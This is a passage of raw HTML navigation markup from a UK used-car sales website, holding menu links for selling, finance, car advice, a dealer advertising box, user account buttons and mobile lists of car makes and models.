43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/part-exchange/">Part exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="finance" role="menuitem" aria-haspopup="true"><span>Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><button type="button" class="main-nav__button main-nav__button--text" id="nav_carAdvice" role="menuitem" aria-haspopup="true"><span>Car Advice</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="chevron-icon"><path fill="currentColor" d="M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z" stroke="null"></path></svg></button><ul class="main-nav__dropdown-menu"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></ul></li><li role="none" class="main-nav__item"><div class="advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=header&amp;utm_campaign=advertise-with-us" id="header_advertiseWithUs" type="button" target="_blank" role="menuitem" rel="noopener noreferrer">Advertise with us</a></div></div></li></ul></div><div class="user-feature-buttons"><button type="button" id="nav_recentlyViewed" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="currentColor" d="M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"></path></svg><span>Recent</span> </div></button><div class="user-feature-buttons__divider"></div><button type="button" id="nav_shortlist" class="user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <div class="sl-count sl-count--empty"><svg class="color-content-primary" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg></div><span>Shortlist</span> </div></button><div class="user-feature-buttons__divider"></div><a id="nav_signIn" href="/account/signin/" class="user-feature-buttons__signin user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" fill="none"><path fill="currentColor" d="M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"></path></svg><span>Sign in</span> </div></a><button type="button" id="nav_openBurger" class="user-feature-buttons__burger user-feature-buttons__cta"><div class="user-feature-buttons__cta-inner"> <svg viewBox="0 0 35 25" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect y="1" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="9" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect><rect y="17" width="35" height="3" rx="3" ry="3" fill="currentColor"></rect></svg><span>Menu</span> </div></button></div></section><div class="mobile-secondary-nav  h-full"><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Make<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi" href="/audi/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW" href="/bmw/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Citroen" href="/citroen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Citroen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat" href="/fiat/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford" href="/ford/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda" href="/honda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hyundai" href="/hyundai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Hyundai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Jaguar" href="/jaguar/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Jaguar</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia" href="/kia/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover" href="/land-rover/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="MINI" href="/mini/used-cars/" role="menuitem" aria-haspopup="true"><span class="">MINI</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan" href="/nissan/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Porsche" href="/porsche/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Porsche</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Renault" href="/renault/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Renault</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Skoda" href="/skoda/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Skoda</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Suzuki" href="/suzuki/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Suzuki</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Tesla" href="/tesla/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Tesla</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota" href="/toyota/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volkswagen" href="/volkswagen/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volkswagen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Vauxhall" href="/vauxhall/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Vauxhall</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Volvo" href="/volvo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Volvo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cheap used cars" href="/used-cars/cheap-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Cheap used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="All manufacturers" href="/used-cars/manufacturers/" role="menuitem" aria-haspopup="true"><span class="bold">All manufacturers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Model<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Audi A1" href="/audi/a1/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A1</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi A3" href="/audi/a3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi A3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Audi Q3" href="/audi/q3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Audi Q3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW 1 Series" href="/bmw/1-series/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW 1 Series</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X3" href="/bmw/x3/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X3</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="BMW X5" href="/bmw/x5/used-cars/" role="menuitem" aria-haspopup="true"><span class="">BMW X5</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dacia Duster" href="/dacia/duster/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Dacia Duster</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Fiat 500" href="/fiat/500/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Fiat 500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Fiesta" href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path 